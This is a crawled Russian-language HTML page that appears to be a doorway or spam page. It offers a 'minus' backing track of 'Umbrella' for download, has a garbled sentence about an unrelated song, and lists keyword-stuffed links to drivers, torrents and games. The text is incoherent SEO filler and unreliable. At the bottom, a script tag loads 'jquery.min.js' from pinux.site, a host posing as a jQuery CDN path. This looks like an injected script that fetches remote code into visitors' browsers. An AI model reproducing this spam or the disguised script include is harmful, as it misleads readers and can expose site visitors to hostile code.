

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-minus-umbrella.html
body_size: 1968
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать минус umbrella - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать минус umbrella</h2>
                            </header>
                            <p>Новые Рингтоны Шансона Владимир Ждамиров (экс Бутырка) — Ах эти тучи в голубом _минус. Скачивай и слушай кристина орбакайте ах эти тучи в голубом и ирина шведова ах эти тучи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-epson-r290-driver.html">Epson r290 driver</a></li>
                                <li><a href="jrh-blank-akt-vozvrata-denezhnyh-sredstv.html">Бланк акт возврата денежных средств</a></li>
                                <li><a href="jrh-e-buk-elektronnaya-kniga-skachat.html">Е бук электронная книга скачать</a></li>
                                <li><a href="jrh-kontakt-dlya.html">Контакт для</a></li>
                                <li><a href="jrh-skachat-torrent-visokosnyy-god.html">Скачать торрент високосный год</a></li>
                                <li><a href="jrh-vosstanovlenie-udalennyh-faylov-po-seti.html">Восстановление удаленных файлов по сети</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ах эти тучи в голубом музыка в MP3 - скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-rutracker-org-skachat-igry-besplatno.html">Rutracker org скачать игры бесплатно</a></li>
                                            <li><a href="jrh-igry-na-android-planshet-onlayn-skachat.html">Игры на андроид планшет онлайн скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-drayver-broadcom-bluetooth-device.html">Скачать драйвер broadcom bluetooth device</a></li>
                                            <li><a href="jrh-avtobus-moskva-krichev-raspisanie-cena.html">Автобус москва кричев расписание цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-kniga-vombat.html">Книга вомбат</a></li>
                                            <li><a href="jrh-obrazec-naryad-dopusk-pri-rabote-na-vysote.html">Образец наряд допуск при работе на высоте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-audioknigi-taymless-sapfirovaya-kniga.html">Аудиокниги таймлесс сапфировая книга</a></li>
                                            <li><a href="jrh-lbp-2900-drayver-xp-skachat.html">Lbp 2900 драйвер xp скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
